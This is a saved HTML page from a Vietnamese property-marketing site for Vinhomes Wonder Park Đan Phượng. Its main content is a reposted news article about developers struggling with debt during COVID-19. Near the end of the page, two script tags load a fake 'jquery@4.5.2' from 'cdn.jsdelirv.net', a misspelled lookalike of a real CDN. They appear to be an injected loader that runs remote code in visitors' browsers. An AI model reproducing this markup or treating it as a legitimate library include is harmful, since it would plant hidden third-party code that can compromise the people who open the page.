<img width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header_logo header-logo" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/><img  width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header-logo-dark" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</div> </li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/" class="nav-top-link">Về chủ đầu tư</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/" class="nav-top-link">Vị trí</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/" class="nav-top-link">Tiện ích</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/" class="nav-top-link">Mặt bằng</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/" class="nav-top-link">Giá bán</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1017 active menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" class="nav-top-link">Thị trường</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/" class="nav-top-link">Liên hệ</a></li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<section class="section mh-no-padding-bottom mh-page-title" id="section_1217475106">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div class="row row-collapse align-bottom"  id="row-1574138343">
<div id="col-367439793" class="col small-12 large-12"  >
<div class="col-inner text-center dark"  >
<div class="mh-bredcrumbs"><ul id="mh-crumbs"><li><a href="https://vinhomeswonderparkdanphuong.info">Trang chủ / </a></li><li class="mh-child-crumbs"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" rel="category tag">Thị trường bất động sản</a></li><li class="mh-child-crumbs">/ Doanh nghiệp địa ốc có hướng giải quyết ra sao khi càng vay càng thấm &#8220;đòn&#8221;?</li></ul></div>
</div>
</div>
</div>
</div>
<style>
#section_1217475106 {
padding-top: 220px;
padding-bottom: 220px;
min-height: 280px;
}
#section_1217475106 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/09/banner-the-matrix-one-hanoi.jpg);
}
</style>
</section>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row align-center">
<div class="large-10 col">
<article id="post-1941" class="post-1941 post type-post status-publish format-standard has-post-thumbnail hentry category-thi-truong-bat-dong-san tag-doanh-nghiep-dia-oc tag-tham-don tag-thi-truong-dia-oc">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-left">
<h6 class="entry-category is-xsmall">
<a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" rel="category tag">Thị trường bất động sản</a></h6>
<h1 class="entry-title">Doanh nghiệp địa ốc có hướng giải quyết ra sao khi càng vay càng thấm &#8220;đòn&#8221;?</h1>
<div class="entry-divider is-divider small"></div>
</div>
</header>
<div class="entry-content single-page">
<p>Mỗi dự án bất động sản cần dòng vốn từ hàng trăm đến hàng nghìn tỷ đồng, càng vay nhiều doanh nghiệp càng khó khăn trong mùa dịch.</p>
<ul>
<li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://vinhomeswonderparkdanphuong.info/nhung-yeu-to-anh-huong-truc-tiep-den-gia-ban-trong-cung-du-an/">Những yếu tố ảnh hưởng trực tiếp đến giá bán trong cùng dự án</a></span></li>
<li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://vinhomeswonderparkdanphuong.info/tiem-nang-sinh-loi-tu-viec-dau-tu-du-an-the-matrix-one/">Tiềm năng sinh lời từ việc đầu tư dự án The Matrix One</a></span></li>
<li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://vinhomeswonderparkdanphuong.info/xuat-hien-du-an-nha-o-voi-muc-gia-khong-tuong-chi-15-trieu-m2/">Xuất hiện dự án nhà ở với mức giá “không tưởng” chỉ 15 triệu/m2</a></span></li>
</ul>
<p>Tiến sĩ Sử Ngọc Khương, Giám đốc cấp cao Savills Việt Nam cho biết, bất động sản là lĩnh vực đòi hỏi nguồn vốn đầu tư rất lớn, trung bình mỗi dự án cần hàng trăm đến hàng nghìn tỷ đồng. Càng vay nhiều doanh nghiệp càng chịu ảnh hưởng mạnh mẽ trong đại dịch.</p>
<p>Ông Khương phân tích, thông thường, trong các dự án nhà ở thương mại, vốn chủ sở hữu chỉ chiếm 10-20%, còn lại chủ đầu tư sẽ vay ngân hàng và thu trước từ người mua. Tuy nhiên, khả năng tiếp cận vốn vay ngân hàng hiện nay ở các dự án là cực kỳ khó. Trong khi đó việc huy động vốn từ khách hàng giữa bối cảnh thất nghiệp gia tăng, tiền lương và thu nhập giảm cũng là bài toán nan giải.</p>
<p>Đối với bất động sản thương mại, vòng quay vốn mất trung bình 10-15 năm, các doanh nghiệp đang sử dụng đòn bẩy tài chính lớn sẽ gặp phải những tác động gần như ngay lập tức. Tình thế này buộc họ phải tìm kiếm nhà đầu tư để chuyển nhượng, hoặc bán bớt tài sản trong dự án để có thể duy trì được hoạt động kinh doanh của mình.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="lazy-load aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20825%20509%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dongdolandvn.com/s2cpanel/uploads/2020/05/cang-vay-no-cang-tham-don-doanh-nghiep-dia-oc-huong-giai-quyet-ra-sao.jpg" alt="Càng vay nợ càng thấm đòn, doanh nghiệp địa ốc hướng giải quyết ra sao? 1" width="825" height="509" title="Doanh nghiệp địa ốc có hướng giải quyết ra sao khi càng vay càng thấm &quot;đòn&quot;? 1">Thị trường bất động sản TP HCM. Ảnh: Quỳnh Trần</p>
<p>Trên thực tế, Covid-19 không chỉ tác động tiêu cực đến thị trường bất động sản mà còn ảnh hưởng dây chuyền đến hơn 50 ngành nghề liên quan đến ngành địa ốc như xây dựng, vật liệu, thị trường lao động, thị trường tài chính&#8230; Đây là thời điểm khó khăn vì các doanh nghiệp triển khai dự án buộc phải cần đến nguồn vốn rất nhiều. Song đây cũng là cơ hội lớn với một số nhóm cá nhân và doanh nghiệp có khả năng tài chính tốt vì dễ săn lùng, thâu tóm các dự án đang gặp khó khăn.</p>
<p>Trong vài quý gần đây, thị trường chứng kiến nhiều nhà đầu tư tiềm lực mạnh đã và sẵn sàng mua, nhận chuyển nhượng các dự án từ chính các nhà đầu tư đang gặp khó khăn trong lĩnh vực bất động sản. Thống kê của Savills Việt Nam cho thấy, từ cuối năm 2019 đến đầu quý II có một số dự án tập trung tại thị trường Hà Nội và TP HCM trong quá trình thương thảo với tổng giá trị hơn 500 triệu USD. Trong vài quý tới dự kiến có một số giao dịch nếu các vòng đàm phán đạt được thỏa thuận.</p>
<p>Tác động của Covid-19 được dự báo còn kéo dài đến cuối năm 2020 và các doanh nghiệp càng nặng đòn bẩy tài chính càng chịu nhiều áp lực. Tuy nhiên, chuyên gia này cho rằng tín hiệu lạc quan đã xuất hiện. UBND TP HCM đã kiến nghị Thủ tướng tháo gỡ cho 63 dự án bất động sản cùng các chính sách ưu đãi dành cho nhóm doanh nghiệp chịu ảnh hưởng trực tiếp trong đại dịch.</p>
<p>Ông Khương nhận định với gói tín dụng 250.000 tỷ đồng (tương đương 10,6 tỷ USD), các quyết nghị liên quan đến việc yêu cầu rà soát, cắt giảm thủ tục hành chính, đẩy nhanh giải ngân vốn đầu tư có thể tháo gỡ được phần nào vướng mắc cho thị trường bất động sản thời gian tới.</p>
<p style="text-align: right;"><span style="color: #c0c0c0;">Theo VnExpress</span></p>
<div class="post-views content-post post-1941 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">471</span>
</div>
</div>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/doanh-nghiep-dia-oc-co-huong-giai-quyet-ra-sao-khi-cang-vay-cang-tham-don/#respond" style="display:none;">Hủy</a></small></h3><p class="must-log-in">Bạn phải <a href="https://vinhomeswonderparkdanphuong.info/wp-login.php?redirect_to=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fdoanh-nghiep-dia-oc-co-huong-giai-quyet-ra-sao-khi-cang-vay-cang-tham-don%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
</div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<section class="section mh-no-padding-bottom mh-bg-center mh-sec-before-footer" id="section_1140739650">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div id="gap-1196233269" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-1196233269 {
padding-top: 30px;
}
</style>
</div>
<div class="row row-small align-bottom align-center mh-row-5-col"  id="row-1955745841">
<div id="col-1742998454" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 134px">
<div class="icon">
<div class="icon-inner" >
<img width="134" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-1114687477" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 132px">
<div class="icon">
<div class="icon-inner" >
<img width="132" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-2.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-675644500" class="col mh-before-footer hide-for-medium medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 108px">
<div class="icon">
<div class="icon-inner" >
<img width="400" height="400" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png" class="attachment-medium size-medium" alt="Vinhomes wonder park đan phượng" decoding="async" loading="lazy" srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png 400w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-150x150.png 150w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-768x768.png 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-1536x1536.png 1536w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01.png 1902w" sizes="(max-width: 400px) 100vw, 400px" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-228531730" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 168px">
<div class="icon">
<div class="icon-inner" >
<img width="168" height="64" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-4.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-107556101" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 126px">
<div class="icon">
<div class="icon-inner" >
<img width="126" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-5.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
</div>
<div id="gap-343009505" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-343009505 {
padding-top: 10px;
}
</style>
</div>
</div>
<style>
#section_1140739650 {
padding-top: 10px;
padding-bottom: 10px;
min-height: 138px;
}
#section_1140739650 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/bg-footer.jpg);
}
</style>
</section>
<section class="section mh-no-padding-bottom" id="section_889155810">
<div class="bg section-bg fill bg-fill  bg-loaded" >
</div>
<div class="section-content relative">
<div class="row row-large align-center row-divided"  id="row-516720231">
<div id="col-1010335583" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Trụ sở công ty</span><b></b></h3></div>
<p>VĂN PHÒNG BÁN HÀNG CHỦ ĐẦU TƯ</p>
<p><i class="fas fa-home"></i><a href="https://goo.gl/maps/ibURhKkasd4yJvrU9" target="_blank" rel="noopener noreferrer">Tân Hội &amp; Liên Trung, Đan Phượng, Hà Nội</a></p>
<p><i class="fas fa-phone-volume"></i> <a href="tel:0902191519">0902 19 15 19</a></p>
<p>Email: lienhe.vinhomeswonderpark@gmail.com</p>
</div>
</div>
<div id="col-633733131" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Đăng ký tư vấn căn hộ</span><b></b></h3></div>
<div class="wpcf7 no-js" id="wpcf7-f93-o2" lang="en-US" dir="ltr" data-wpcf7-id="93">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/doanh-nghiep-dia-oc-co-huong-giai-quyet-ra-sao-khi-cang-vay-cang-tham-don/#wpcf7-f93-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="93" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f93-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
<div id="col-1693845920" class="col mh-footer-col medium-12 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Chúng tôi trên facebook</span><b></b></h3></div>
<div class="fb-page" data-href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" data-tabs="timeline" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">
<p><a href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">Vinhomes Wonder Park Đan Phượng - Biệt thự cao cấp của Vingroup</a></p>
</blockquote>
</div>
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Liên kết</span><b></b></h3></div>
<p><a href="https://masterigrandavenues.com/">Masteri Grand Avenue Cổ Loa</a></p>
<p><a href="https://lumiere-springbays.com/">Lumiere Springbay</a></p>
<p><a href="https://imperiaglobalgate.land/">Imperia Global Gate</a></p>
<p><a href="https://imperiacoloa.land/">Imperia Cổ Loa</a></p>
<p><a href="https://masterilakesides.vn">Masteri Lakeside</a></p>
<p><a href="https://meyhomesvietnam.com/">Meyhomes</a></p>
</div>
</div>
</div>
<div id="gap-1860489372" class="gap-element clearfix" style="display:block; height:auto;">
<style>
#gap-1860489372 {
padding-top: 30px;
}
</style>
</div>
</div>
<style>
#section_889155810 {
padding-top: 60px;
padding-bottom: 60px;
background-color: rgb(30, 40, 66);
}
</style>
</section>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-primary pull-left">
<div class="copyright-footer">
© Copyright 2020 - Website giới thiệu dự án Vinhomes Wonder Park Đan Phượng. <a href="https://vinhomeswonderparkdanphuong.info/chinh-sach-bao-mat//">Chính sách bảo mật</a> - <a href="https://vinhomeswonderparkdanphuong.info/dieu-khoan-su-dung/">Điều khoản sử dụng</a> - <a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vinhomeswonderparkdanphuong.info/" role="search">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
</div>
<div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://vinhomeswonderparkdanphuong.info/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/">Về chủ đầu tư</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/">Vị trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/">Tiện ích</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/">Mặt bằng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/">Giá bán</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1017"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/">Thị trường</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a></li>
WooCommerce not Found		</ul>
</div>
</div>
<div class="fix_chatZalo">
<a class="btn_chatZalo" target="_blank" href="https://zalo.me/0917275566">
<span>Chat Zalo  </span>
</a>
</div><!--end fix-chatZalo-->
<div class="fix_tel">
<div class="ring-alo-phone ring-alo-green ring-alo-show">
<div class="ring-alo-ph-circle"></div>
<div class="ring-alo-ph-circle-fill"></div>
<div class="ring-alo-ph-img-circle">
<a href="tel:0917275566">
<img class="" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw//assets/phone-ring.png" />
</a>
</div>
</div>
<div class="tel">
<p class="fone">0917275566</p>
</div>
</div><!--end fix_tel-->
<!-- css admin All in one -->
<style type="text/css">
.btn_chatZalo {
background-color:  !important;
}
.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
background-color:  !important;
}
</style>
<script type="text/javascript" id="r_main-js-extra">
/* <![CDATA[ */
var zalo_obj = {"ajax_url":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/js/main.js?ver=1.0.0" id="r_main-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/vinhomeswonderparkdanphuong.info\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
jQuery( document ).ready(function() {
jQuery('.featured-box.open-video').closest('a').magnificPopup({
type: "iframe",
closeBtnInside: !1,
mainClass: "my-mfp-video",
tLoading: '<div class="loading-spin centered dark"></div>',
removalDelay: 300,
preloader: !0,
callbacks: {
open: function() {
jQuery(".slider .is-selected .video").trigger("pause")
},
close: function() {
jQuery(".slider .is-selected .video").trigger("play")
}
}
});
jQuery('.item-regis').click(function () {
jQuery('.lien-he').addClass('active');
});
jQuery('.closed').click(function () {
jQuery('.lien-he').removeClass('active');
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.43871808052063 seconds, on 03-01-26 11:34:46 --><!-- via php -->

--- FILE ---
content_type: text/plain
